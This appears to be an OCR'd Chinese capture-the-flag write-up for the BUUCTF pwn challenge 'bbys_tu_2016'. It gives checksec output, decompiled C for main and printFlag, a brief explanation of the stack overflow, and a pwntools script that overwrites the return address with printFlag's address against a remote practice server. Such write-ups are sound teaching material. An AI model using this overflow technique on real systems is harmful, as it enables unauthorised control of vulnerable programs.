60 bbys_tu_2016
保护
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIF
Y       Fortified       Fortifiable  FILE
Partial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   74 Symbols      No    0
2       ./60
int __cdecl main(int argc, const char **argv, const char **envp){
  int v4; // [esp+14h] [ebp-Ch] BYREF

  puts("This program is hungry. You should feed it.");
  __isoc99_scanf("%s", &v4);
  puts("Do you feel the flow?");
  return 0;
}                                             https://blog.csdn.net/yongbaoii
int printFlag(){
  char s[50]; // [esp+1Ah] [ebp-3Eh] BYREF
  FILE *stream; // [esp+4Ch] [ebp-Ch]

  stream = fopen("flag.txt", "r");
  fgets(s, 50, stream);
  puts(s);
  fflush(stdout);
  return fclose(stream);
}                      https://blog.csdn.net/yongbaoii
平平无奇栈溢出。
要注意的是它main函数的参数又是三个，所以在溢出的时候要多溢出0x8，因为是32位的嘛。
from pwn import*

r=remote('node3.buuoj.cn',28836)

system_addr=0x804856d
payload='a' * 0x18 + p32(system_addr)

r.sendline(payload)

r.interactive()